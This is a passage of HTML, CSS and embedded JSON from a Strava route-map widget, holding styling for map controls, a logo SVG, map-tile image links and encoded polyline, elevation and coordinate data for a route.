fill-rule='evenodd' d='m10.18 6.5 1.255-1.87a.378.378 0 0 0 .004-.42.478.478 0 0 0-.406-.21H5.467A.444.444 0 0 0 5 4.417V12h1V9h5.033a.48.48 0 0 0 .406-.21.379.379 0 0 0-.004-.419L10.179 6.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.SegmentStart .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.SegmentEnd .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M7 3H5v2h2V3ZM7 9h2v2H7V9ZM5 7h2v2H5V7ZM9 7h2v2H9V7ZM11 3H9v2h2V3ZM9 5H7v2h2V5ZM5 11h2v2H5v-2ZM9 11h2v2H9v-2ZM5 5H3v2h2V5ZM11 9h2v2h-2V9ZM5 9H3v2h2V9ZM13 5h-2v2h2V5Z'/%3e%3cpath fill='%23FC5200' fill-rule='evenodd' d='M8 3a5 5 0 1 0 0 10A5 5 0 0 0 8 3ZM1.8 8a6.2 6.2 0 1 1 12.4 0A6.2 6.2 0 0 1 1.8 8Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.flyover-speed-control{position:absolute;display:flex;align-items:center;padding:0 3px;gap:8px;bottom:10px;left:10px;right:10px;background:#fff;border-radius:8px;color:#fc5200;height:40px;animation:fadeIn ease 100ms;animation-fill-mode:forwards}.flyover-speed-control.fade-out{animation:fadeOut ease 400ms;animation-fill-mode:forwards;pointer-events:none}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.flyover-speed-control .flyover-speed-control-btn{border-radius:50%;height:36px;width:36px;font-size:14px;border:none;background-color:rgba(0,0,0,0);cursor:pointer;display:flex;align-items:center;justify-content:center}.flyover-speed-control .flyover-speed-control-btn:hover{background:rgba(0,0,0,.05)}.flyover-speed-control .flyover-speed-control-btn.hidden{display:none}.flyover-speed-control .flyover-speed-control-scrubber{flex-grow:1;display:flex;align-items:center;position:relative;touch-action:none;align-self:stretch}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-line-full{width:100%;height:3px;background:rgba(0,0,0,.25)}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-line-behind{width:0%;height:3px;background:#000;position:absolute}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle{left:0%;border-radius:50%;height:36px;width:36px;transform:translateX(-50%);position:absolute;display:flex;justify-content:center;align-items:center}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle:hover{background:rgba(0,0,0,.05)}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle .flyover-speed-control-scrubber-handle-inner{height:12px;width:12px;background:#000;border-radius:50%}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{--mapboxgl-ctrl-attrib-size: 18px}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact{background-color:rgba(255,255,255,.4);padding-top:0;padding-bottom:0;padding-left:calc(var(--mapboxgl-ctrl-attrib-size)*.5);padding-right:calc(var(--mapboxgl-ctrl-attrib-size)*.5);min-height:var(--mapboxgl-ctrl-attrib-size)}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button{height:var(--mapboxgl-ctrl-attrib-size);width:var(--mapboxgl-ctrl-attrib-size);background-size:24px 24px;background-position:center}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact.mapboxgl-compact-show{background-color:rgba(255,255,255,.9)}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{line-height:var(--mapboxgl-ctrl-attrib-size)}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib{margin:10px 56px 10px 10px}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:0 6px 0 20px}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib,.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib{margin:10px 10px 10px 56px}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:0 20px 0 6px}.route-embed.map-only{--container-padding-y: 0;--container-padding-x: 0;border:none;background-color:#21211f}@media screen and (max-width: 640px){.route-embed.map-only{aspect-ratio:1/1}.route-embed.map-only .map-wrapper{height:100vw;max-height:none;max-height:initial}}.route-embed.map-only .strava-logo-map{top:16px;left:16px;right:auto;margin:0;color:#fff;-webkit-text-decoration:none;text-decoration:none;padding:8px 16px;background-color:#333;border-radius:36px;transition:background-color 150ms ease;filter:initial;box-shadow:0px 10px 20px 10px rgba(0,0,0,.25);font-weight:500}@media screen and (max-width: 420px){.route-embed.map-only .strava-logo-map{font-size:13px}}.route-embed.map-only .view-on-strava-v2{display:flex;align-items:center;gap:6px}.route-embed.map-only .view-on-strava-v2 .link-text{margin-right:.25rem}.route-embed.map-only #mapbox-map .mapboxgl-ctrl-group button{width:32px;height:32px}.route-embed.map-only .mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 16px 16px 0}.route-embed.map-only .mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib{margin:16px 56px 16px 16px}.route-embed.map-only .mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib{margin:16px 16px 16px 56px}.route-embed.map-only .mapboxgl-ctrl-group{background-color:#333;box-shadow:0px 10px 20px 10px rgba(0,0,0,.25)}.route-embed.map-only .mapboxgl-ctrl-icon{filter:invert(1)}.route-embed.map-only .mapboxgl-ctrl-zoom-in,.route-embed.map-only .mapboxgl-ctrl-zoom-out{color:#e0e0de}.route-embed.map-only .mapboxgl-ctrl-group button+button{border-top:1px solid #43423f}</style><div class="map-wrapper"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574809525268646%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574809525268646" data-sp-click-id="route_overview_cta"><svg role="img" viewBox="0 0 485 95" aria-labelledby="stravalogo" class="strava-logo-map" xmlns="http://www.w3.org/2000/svg" style="display:inline-block;width:auto;height:16px"><title id="stravalogo">Strava</title><path fill-rule="evenodd" clip-rule="evenodd" d="M258.505 90.4524L258.502 90.4484H284.108L299.838 58.8214L315.567 90.4484H346.682L299.835 -0.000610352L255.366 85.8686L238.292 60.9384C248.834 55.8544 255.405 47.0494 255.405 34.4014V34.1524C255.405 25.2254 252.678 18.7764 247.469 13.5674C241.392 7.49139 231.596 3.64739 216.22 3.64739H173.809V90.4524H202.827V65.6504H209.027L225.396 90.4524H258.505ZM437.447 -0.000610352L390.606 90.4484H421.721L437.45 58.8214L453.18 90.4484H484.294L437.447 -0.000610352ZM368.669 94.0074L415.51 3.55839H384.396L368.666 35.1854L352.936 3.55839H321.822L368.669 94.0074ZM215.352 44.9414C222.295 44.9414 226.512 41.8414 226.512 36.5094V36.2604C226.512 30.6804 222.171 27.9524 215.476 27.9524H202.827V44.9414H215.352ZM111.753 28.2004H86.2089V3.64739H166.316V28.2004H140.772V90.4524H111.753V28.2004ZM15.5019 58.9544L-9.15527e-05 77.4314C11.0369 87.1054 26.9099 92.0644 44.5179 92.0644C67.8319 92.0644 82.8369 80.9034 82.8369 62.6734V62.4264C82.8369 44.9414 67.9559 38.4924 45.7589 34.4014C36.5819 32.6634 34.2259 31.1774 34.2259 28.8204V28.5724C34.2259 26.4644 36.2109 24.9764 40.5499 24.9764C48.6099 24.9764 58.4079 27.5804 66.5909 33.5324L80.7289 13.9404C70.6839 6.00339 58.2839 2.03439 41.5429 2.03439C17.6079 2.03439 4.71191 14.8084 4.71191 31.3004V31.5494C4.71191 49.9014 21.8259 55.4834 41.2939 59.4494C50.5949 61.3104 53.3219 62.6734 53.3219 65.1544V65.4034C53.3219 67.7584 51.0909 69.1214 45.8819 69.1214C35.7139 69.1214 24.9259 66.1474 15.5019 58.9544Z" fill="#ffffff"></path></svg></a><div class="media-item w-h-100 loading-ui"><div class="preload" style="background-image:url(https://d3o5xota0a1fcr.cloudfront.net/v6/maps/XLU2PWUBJCF6MPOJGE3ALAIZHMTKBIJWGPNJ3BYPAT7Z7MYDSG2XO3E6RQE2V4JPYHPAV64HVQYH57GYACFV75OVBS6I5BBAMIRFHIPXBL6TCRRVK4F2CZBB7WG7OU2GGRP4AIJ6P2RWYCWJC3VQMZPXVXHAMDVOLEWI3GDRJ5P4O2MUBLTHLMFWQ3FGHPX7)"></div><span class="spinner"><span class="graphic orange" style="width:20px;height:20px;border-width:6px"></span></span></div><div class="map-fallback hidden"><img alt="" src="https://d3o5xota0a1fcr.cloudfront.net/v6/maps/IAF3IUG423RXZFEOSUTDN2AYYMTHHG7D5IQI3GGPQVKTWR6K4EQGVTE4XB5T7H33QYDCMKYWJWQE3744LHT6XINHIJ5XD4VYHJKTLA3AMKZMDKWKZTBO5GZ2MCW32XIB7WHV45WHOJ7K7HOSXKA452WHCBTTQXFRVURRKP7YQ6QPN7UUQURY63LYXFNDNBKGO4======" srcSet="https://d3o5xota0a1fcr.cloudfront.net/v6/maps/IAF3IUG423RXZFEOSUTDN2AYYMTHHG7D5IQI3GGPQVKTWR6K4EQGVTE4XB5T7H33QYDCMKYWJWQE3744LHT6XINHIJ5XD4VYHJKTLA3AMKZMDKWKZTBO5GZ2MCW32XIB7WHV45WHOJ7K7HOSXKA452WHCBTTQXFRVURRKP7YQ6QPN7UUQURY63LYXFNDNBKGO4====== 1x, https://d3o5xota0a1fcr.cloudfront.net/v6/maps/MA5L4T3V7MHJWDQ3G3L7D7FKOWHHJDODYAHAOSK3UTJEEXD2MQ7YVJ2NAEE5Q5VB7EELLTI3IMCMEQXFBRZANNWFG7JPWWS4WKQTO4SKSDF6Y4SPTPM7ZMJKDGWVEKJZSA72Y7PJ45EGRDMZVTER5U4SRKG6OL76MXIWW4SLBMUDDIHQKVKTMIUJN7WL3UM2KE====== 2x"/></div><div class="route-map w-h-100"><div id="mapbox-map" class="w-h-100"></div><style type="text/css">.view-options-control{display:none}.view-options-control .toggle-button{padding:6px}.view-options-control .collapse-icon{display:none}.view-options-control.expanded .collapse-icon{display:block}.view-options-control.expanded .expand-icon{display:none}.view-options-control .menu{display:none;position:absolute;top:-10px;left:0;transform:translate(0, -100%);padding:.75rem;width:190px}.view-options-control .menu.expanded{display:block}.view-options-control .menu .option-row{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding-bottom:.75rem;width:100%}.view-options-control .menu .option-row:last-child{padding-bottom:0}.view-options-control .menu .option-row .option-label{font-weight:600;padding-top:.25rem}.view-options-control .menu .option-row .option-inputs{width:130px}.view-options-control .menu .option-row .option-inputs button,.view-options-control .menu .option-row .option-inputs select{font-size:12px;height:auto !important;padding:.25rem .75rem;min-height:24px}.view-options-control .menu .option-row .option-inputs select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:rgba(0,0,0,0);background-image:url("data:image/svg+xml;utf8,<svg height=%2716%27 width=%2716%27 viewBox=%270 0 16 16%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M8 12a.5.5 0 01-.35-.15l-6.5-6.5a.5.5 0 01.71-.71L8 10.79l6.15-6.15a.5.5 0 11.71.71l-6.5 6.5A.5.5 0 018 12z%27 fill=%27%23b2afc0%27/></svg>");background-position:right .5rem center;background-repeat:no-repeat;background-size:12px 12px;cursor:pointer;border-color:#f2f2f0;border-radius:2px;color:#000;padding:.25rem .75rem;width:100%}.view-options-control .menu .option-row .option-inputs select:hover{background-color:#f2f2f0}.view-options-control .menu .option-row .option-inputs button{background-color:#f2f2f0;border:1px solid #e0e0de;border-radius:0;color:#64635e;display:inline-block;width:50% !important}.view-options-control .menu .option-row .option-inputs button:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px}.view-options-control .menu .option-row .option-inputs button:last-child{border-top-right-radius:2px;border-bottom-right-radius:2px}.view-options-control .menu .option-row .option-inputs button:hover{background-color:#e0e0de}.view-options-control .menu .option-row .option-inputs button:disabled{background-color:#fff;border-color:#f2f2f0;color:#000}.view-options-control .menu .option-row .option-inputs button:disabled:hover{background-color:#fff}@media screen and (max-width: 700px){.view-options-control{font-size:11px}.view-options-control .toggle-button{padding:4px}.view-options-control .menu{padding:.5rem}.view-options-control .menu .option-row{padding-bottom:.5rem}.view-options-control .menu .option-row .option-label{padding-top:2px}.view-options-control .menu .option-row .option-inputs button,.view-options-control .menu .option-row .option-inputs select{font-size:11px;padding:2px .5rem}}#terrain-cta{color:#fff;background-color:rgba(0,0,0,.5);border-radius:4px;font-size:12px;padding:6px 12px;position:absolute;top:10px;left:50%;transform:translate(-50%, 0);z-index:1;pointer-events:none}#terrain-cta.hidden,#terrain-cta .hidden{display:none}@media screen and (max-width: 700px){#terrain-cta{font-size:11px;padding:4px 8px}}</style><div class="view-options-control mapboxgl-ctrl mapboxgl-ctrl-group"><button class="toggle-button"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="expand-icon"><title>Expand view options</title><path d="M9.093 1.303a2.125 2.125 0 00-2.186 0L1.518 4.536a1.125 1.125 0 000 1.93L4.077 8 1.518 9.536a1.125 1.125 0 000 1.93l5.389 3.233a2.125 2.125 0 002.186 0l5.389-3.234a1.125 1.125 0 000-1.929l-2.559-1.535 2.559-1.536a1.125 1.125 0 000-1.929zM7.55 2.375a.875.875 0 01.9 0L13.66 5.5 8.45 8.627a.875.875 0 01-.9 0L2.34 5.5zm3.158 6.355l2.952 1.77-5.21 3.127a.875.875 0 01-.9 0L2.34 10.5 5.292 8.73l1.615.969a2.125 2.125 0 002.186 0z" fill=""></path></svg><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="collapse-icon"><title>Collapse view options</title><path d="M2.116 3l.883-.885 5 5 5.001-5 .884.884-5 5 5 5-.884.885-5-5-5 5L2.116 13l5-5z" fill=""></path></svg></button><div class="mapboxgl-ctrl-group menu"><div class="option-row"><label class="option-label" for="map-style-select">Map</label><div class="option-inputs"><select id="map-style-select" title="Select map style"><option value="standard">Standard</option><option value="satellite" selected="">Satellite</option><option value="hybrid">Hybrid</option><option value="light">Light</option><option value="dark">Dark</option><option value="winter">Winter</option></select></div></div><div class="option-row"><div class="option-label">Terrain</div><div class="option-inputs"><button id="terrain-2d-button" title="Show 2D terrain">2D</button><button id="terrain-3d-button" disabled="" title="Show 3D terrain">3D</button></div></div><div class="option-row"><div class="option-label">Units</div><div class="option-inputs"><button id="metric-button" disabled="" title="Metric units are currently selected">km</button><button id="imperial-button" title="Select imperial units">mi</button></div></div></div></div><div id="terrain-cta" class="hidden"><span class="desktop hidden">Ctrl + click &amp; drag to orient 3D map</span><span class="mobile hidden">Drag with 2 fingers to orient 3D map</span></div><div class="flyover-control mapboxgl-ctrl mapboxgl-ctrl-group hidden"><button class="flyover-start-btn" data-sp-click-id="route_flyover_open" title="Start flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4 1.531C4 .591 5.084.066 5.822.648l8.193 6.469c.57.45.57 1.315 0 1.766L5.822 15.35A1.125 1.125 0 014 14.468zm1.25.258v12.42L13.116 8z" fill=""></path></svg></button></div></div><div class="route-flyover w-h-100 hidden"><div class="fatmap-container w-h-100 noninteractive"></div><button class="cta-button flyover-exit-btn" data-sp-click-id="route_flyover_close" title="Exit flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M2.116 3l.883-.885 5 5 5.001-5 .884.884-5 5 5 5-.884.885-5-5-5 5L2.116 13l5-5z" fill=""></path></svg></button><div class="flyover-speed-control"><button id="flyover-speed-control-pause-btn" class="flyover-speed-control-btn" data-sp-click-id="route_flyover_pause" title="Pause flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><g fill=""><path d="M3.125 1C2.504 1 2 1.504 2 2.125v11.75C2 14.496 2.504 15 3.125 15h2.75C6.496 15 7 14.496 7 13.875V2.125C7 1.504 6.496 1 5.875 1zm.125 12.75V2.25h2.5v11.5zM10.125 1C9.504 1 9 1.504 9 2.125v11.75C9 14.496 9.504 15 10.125 15h2.75c.621 0 1.125-.504 1.125-1.125V2.125C14 1.504 13.496 1 12.875 1zm.125 12.75V2.25h2.5v11.5z"></path></g></svg></button><button id="flyover-speed-control-resume-btn" class="flyover-speed-control-btn hidden" data-sp-click-id="route_flyover_resume" title="Resume flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4 1.531C4 .591 5.084.066 5.822.648l8.193 6.469c.57.45.57 1.315 0 1.766L5.822 15.35A1.125 1.125 0 014 14.468zm1.25.258v12.42L13.116 8z" fill=""></path></svg></button><div id="flyover-speed-control-scrubber" class="flyover-speed-control-scrubber"><div class="flyover-speed-control-scrubber-line-full"></div><div id="flyover-speed-control-scrubber-line-behind" class="flyover-speed-control-scrubber-line-behind"></div><div id="flyover-speed-control-scrubber-handle" class="flyover-speed-control-scrubber-handle"><div class="flyover-speed-control-scrubber-handle-inner"></div></div></div><button id="flyover-speed-control-speed-switch-btn" class="flyover-speed-control-btn" data-sp-click-id="route_flyover_open" title="Change flyover speed">1x</button></div></div></div><script id="__ROUTE_DATA__" type="application/json">{"legs":[{"paths":[{"polyline":{"encoding":"Google","data":"mklvGjvgtLKHOD_@OiAqAMIa@}@y@i@c@][I}@i@UIYYeAm@IQKEu@]KUKK][_@QYk@]G]Q@SIYKQ[Ck@BMQYIMLKTYRINOHM?o@V"},"elevation":{"data":"?_kdA_DMgKUaBIcE[iN}AgKaBeKsAgK}AaBVeHxAaBVaBPcBJeHXcE^eEt@gKhCaBZcBTaBLaBDaB?aBEeEYeHy@cEa@eEUgKYeEQcEWaBQaB[aBe@aBo@cB{@aBeAaBmAcEsDeEiIkHwPcBqDiHeNcBqDcBeEkH_SaBeEcBsDcBcDkHuLcBcDaB_EcB}EgEgNcBiFcBkEcBeDcBeCaBqBaBmAcBgBaBmCcB}DcB}EaByFgEyOeEmPyDaH_BoA_B}@_B]_BC_E\\aBJ_B@_BI_BY_Bq@_BqA_BoBaEoG_B}B_BoB","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"yjmvGdegtLQi@O?EY]QOQBQGSKOg@c@Yu@@k@KQCYg@e@Sc@KGm@FKGKQDQGk@Lc@AQMKQJAXMJOAQOKKFc@EQGQIGcAaD[YQGIQQGKSKEGI"},"elevation":{"data":"?srmAaBeEcBuEgEgMcBsEcB}DgEyIcBcEcBoFcBgHcByIgEoVcBcJcBiIaBqHgEgQcBwHcBmIcBeJkHac@aBmJeBqIcBkHcBiGcBqFiHcTcBwEcBeEcBgDcBiCcBsBcBiBcBqBcBgCcB_DcB{DcBuEcBiFcB}FcBwGcBuHaBsIcBoJkH{c@gEwVgE}TcBkIcB{HcBkHcBwGcBgGcBoFcBqEaBwDgEyIaBcGiHsUcB{FaBoGcBgHcBcIaB_JcBwJeE}WiHse@cBsJcBoIaBeHcBcGcBiFaBwEcBiEeEwJgEeJaBgDiHyMcBeDaBsDcBeEcBwEiHcUaB}EiH}QiHkScBkE{JeV","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"q}mvGpiftL]?QBY\\KBQAIWOCER?XKFSb@KHEPM?MFKQ[GCRODIEISKQKIe@C"},"elevation":{"data":"?e`kBuDgK{A{E{AoFwDsOeEmUcBmIcB{HcBmHcB}GiHkXcB_HgEaRcBeHcBgGcBkFiHcScBgFcB_GcB}GcBaIcBkJaByKgEw[gEg^oKo`AaBiNcBmMcB}LgEyYqNu~@gEuYuD}W","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"whnvGzkftLEQu@qAoAgAGQWYYs@NKAQMOQIEQc@s@KCKOOOFQDw@Oc@@c@"},"elevation":{"data":"?u||BsB_OgEwXiHed@cBuJcB_JcBiIcBsHmKsb@cByHcBoIcBkJcBaKiHge@gEmWgEcVcByIcBsHcB}FaBwDcB_BcBBcBtAcBnCgEnIcBtCaBzBcBzAcB|@cB\\cB?cB_@cBaAcBgBaBoCcByDcBgFcBqGcBmHgE_SeEmJcBiDcBeCcBoAaBWeBVcBz@cB`B}@tA?~]aG|N","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"arnvGzyetL@PCPNb@Ev@GPGXU`@]b@CRUj@KFIRBXIN]ZKAEl@IPCpAFP?XDNGPHRKt@?XMj@OPK?@ZDPS~@@XGP@H"},"elevation":{"data":"?a`hCYy@aBsDcBaDcBgCcBaBcB{@cBWcBVcBnAcBdCcBhDeElJgEx@cBd@gEtAeE|AcBv@cBdAcBzAcBtBcBnCcB`DuQd_@oKtUgE|IaBbDeBxCaBbCcBhBcBhAcBp@gEpAcB|@aBtAcBnBgEfGcBtBcBvAcBv@cBZcBLcBVaBj@cBfAcB|AgEpEcBnBcBzBcBbCcBnCcBxCaBbDoKlTgElIcBzCcBjCcBrBaBvAcB|@gErAcBp@cBbAcBrAcB`BcBlBaBvB{CnE","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"gynvGjwftL@TJP@RNb@LPFPL?HP\\NBRAVVZCB"},"elevation":{"data":"?e{_Ck@|@cBxC}Wlh@cBtDcBfEgEhLaBjEeB|DgEdJaBzDcBlEcB~EcBvFcBjGaKdb@","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"aunvGx~ftLWZKt@MFU?m@Gi@[QJAp@Ut@?PJ@?PIN_@s@MAa@a@CVI@GPKH?ZKJ"},"elevation":{"data":"?sszBoBxHeElOgEnNcBlFcB|EcBjEcBnDcBvCaB|BcBdBcBjAcBt@cBf@gEx@cBb@cBp@cBhAaBjBcBpCcBrDcBjEcBxEkHfTcBxFcBtGaBrHkHn]cBvHcB`HcBzFcBfEcBpCcBjBeElDcBnBcBrCcBtDcBpEgEzLeEdLaBnCaBvCaBhDcHbQaBtDaB`DaBpC_BfC","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"g_ovG~egtLNn@PRJ|@f@z@@d@N`@d@Rp@PhBDh@J\\j@B|@`ErBDt@B@"},"elevation":{"data":"?_}oBcElJaBfEgHjSaBdEcEvJaBnEcBbFcE`NcEjMcBvFaB~GaBjIgH`b@aBfJaBlIaBfHaBvFcB~DaBrCaBtBcEpEaBnBcBzBaBhCaBvCcE|HcBnDaBbEcEhLaBhEcBrDaB|CaBpCaBdCaBxBgHhIcB|BcBpCcBjDcBbEgEfLkHlRcB~EcBrFmK|_@kHdVcB`GcBjGiH`YqKx^cBnGcB|GgEdRiHt]gExTkHx`@kBvJ","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"gmnvGrxgtLVFxBQ`AQlAOpBVZZj@`@\\I"},"elevation":{"data":"?ux{AyAtHcB|HcBhHcBrGcBvFcB|EcBbEaBlDcB~CoKfRcBpCcB`CcBlBcBxAcB`AcBn@cB`@gEt@cB`@aBp@cBjAcBdBcBbCgEhHcBhCcBnBcBvAeBbAeEzBcBjAcBzAcBnBcB~BcBlCiHjMgEhIgEfJcB~DkH|QcB|DcBrDcBbDcBtCcBbCaBnBcB|A[R","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"m}mvGtygtLj@_A@i@Hc@d@Qh@e@bAi@`BcBVOAz@PJXA~AoCtA_Dl@aAn@WL?NIHOXSJULMXHLPj@C"},"elevation":{"data":"?svsAgAr@cBr@cB\\cBHcBEgE_@cBGcBLcBd@cB~@cBpAcB|AiHnHcBlBcBvBcBbCcBpCcB`DgEzIkHnPcBdEkHfRaBzDcBbDcBlCgEhGkHzKcBxBgEdFcBxBcBdCeBnCaBxCiHlNcB|CcBrCcBhCsNfScBvBcBdBcBlAcBn@cBRcBCcBYaBk@cB{@cBmAcB{AgEkEeB_BaBwAkHsFcBgAcBs@cBYcBCeEVcBDiEAaBDcBTcBf@gEdBcBd@cBNcBCgEYcBAcBFaBN_BnB_B|BaEnG_BnB_BpA_Bp@_BX_BH_BAaBK_E]_BB_B\\_B|@}AnA{D`HeElPgExOaBxFcB|EcB|DaBlCcBfBaBlA","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"ycmvGrbgtL@i@UoAAyBViAa@m@Ks@LgAZc@GuEDyAAs@Kg@?{@KgA"},"elevation":{"data":"?ukjAkHkJ{T_YgEaFcBgBcBcBcByAcBsAcBiAcBaAkHoDcB_AcBgAcBqAcB_B}AeBmHeIkH}HcBsBcBaCiEeHcBkCcBqBcBqAgEsBcBeAcB}AcB{BcB}CcBwDgEmKcBwDcBeDcBmCcByB_BmBaXeXwQaQcBgBcBsBcB_CcBoCcB_DcBqDcB_EcBmEcB}EcBiFiHkVcBiFcBoEcBkDcBeCcBaBcBcASG","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"wdmvGvaftLJfA?z@Jf@@r@ExAFtE[b@MfAJr@`@l@WhA@xBTnAAh@"},"elevation":{"data":"?ygrAaBdE?ctAUJcB`BcBdCcBjDcBnEcBhFiHjVcBhFcB|EcBlEcB~DcBpDcB~CcBnCcB~BcBrBcBfBwQ`Q_XdXaBlBcBxBcBlCcBdDcBvDgElKcBvDcB|CcBzBcB|AcBdAgErBcBpAcBpBcBjCgEdHcB`CcBrBkH|HkHdIaBdBcB~AcBpAcBfAcB~@kHnDcB`AcBhAcBrAcBxAcBbBcBfBgE`F{T~XkHjJ","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"ycmvGrbgtLZBJPHXAR\\P\\FXj@^P\\ZJJJTt@\\JDHPdAl@XXTH|@h@ZHb@\\x@h@`@|@LHhApA^NNELK"},"elevation":{"data":"?ukjAaBpBaBdCeBdDcBjEcBhFeEfNcB|EaB~DeBbDkHtLaBbDeBrDaBdEiH~ReBdEcBpDiHdNcBpDkHvPeEhIcErDaBlAaBdAcBz@aBn@aBd@aBZaBPcEVeEPgKXeETcE`@eHx@eEXaBDaB?aBE_BMeBUaB[gKiCeEu@cE_@eHYcBKaBQaBWeHyAaBWgK|AeKrAgK`BiN|AcEZaBHgKTqDN","encoding":"DrewsBadIdea"}}]}],"coordinates":[[-71.64278,45.77991,355.2],[-71.64283,45.779970000000006,355.2675203604757],[-71.64283092461416,45.77997246563779,355.27000000000004],[-71.64286,45.78005,355.32001290170444],[-71.64281461751304,45.780140764973915,355.38],[-71.6427938127329,45.7801823745342,355.43],[-71.64278,45.780210000000004,355.4764744782988],[-71.64272837715123,45.780256586473286,355.57000000000005],[-71.6425351892733,45.78043092675336,356.04],[-71.64238063897096,45.780570398977424,356.53000000000003],[-71.64237,45.78058,356.55906032820934],[-71.64232000000001,45.78065,356.74635743795506],[-71.64222415860976,45.780702558181744,356.95000000000005],[-71.64202547808294,45.780811512019035,357.42],[-71.64201,45.780820000000006,357.38260589836375],[-71.64199039199028,45.78084707772772,357.3],[-71.64190493945432,45.780965083610724,356.85],[-71.64187645527565,45.781004418905056,356.73],[-71.64184797109701,45.78104375419939,356.64],[-71.64181890560857,45.78108389225483,356.